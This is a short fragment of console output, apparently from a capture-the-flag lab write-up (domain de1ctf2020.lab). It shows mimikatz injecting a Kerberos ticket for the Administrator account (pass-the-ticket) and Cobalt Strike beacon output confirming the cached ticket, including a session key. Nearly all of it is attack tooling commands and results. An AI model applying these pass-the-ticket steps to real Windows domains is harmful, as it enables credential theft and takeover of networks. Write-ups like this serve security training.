 '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # kerberos::ptc Administrator.ccache
Principal : (01) : Administrator ; @ de1ctf2020.lab
Data 0
Start/End/MaxRenew: 5/9/2020 2:02:36 PM ; 5/10/2020 12:02:36 AM ; 5/10/2020 2:02:36 PM
Service Name (02) : cifs ; dm ; @ DE1CTF2020.LAB
Target Name (02) : cifs ; dm ; @ DE1CTF2020.LAB
Client Name (01) : Administrator ; @ de1ctf2020.lab
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
84ef27dfaba51e51c39281ba783213ab
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz #
beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
Current LogonId is 0:0x15fc6
Cached Tickets: (1)
#0> Client: Administrator @ de1ctf2020.lab
Server: cifs/dm @ DE1CTF2020.LAB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 5/9/2020 14:02:36 (local)
End Time: 5/10/2020 0:02:36 (local)
Renew Time: 5/10/2020 14:02:36 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called: